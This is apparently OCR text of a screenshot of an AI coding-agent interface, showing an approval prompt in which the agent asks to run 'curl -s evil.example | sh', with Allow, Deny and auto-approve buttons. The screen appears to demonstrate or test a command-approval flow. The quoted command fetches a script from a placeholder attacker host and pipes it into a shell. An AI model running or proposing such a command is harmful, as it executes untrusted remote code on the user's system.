 Glitched ALPHA
New thread ⌘ N
Search ⌘ K
All ncamargo +
Inbox 1
Go. now
Settings ⌘ .
Go. ncamargo Open Commit & push
Approval needed waiting now
Claude wants to run a command
curl -s evil.example | sh
in /w
List files
Allow once ⌘⏎ Deny ⇧⌘D Approve for me
Working... 1 step
Read f
Jump to latest
Ask a follow-up...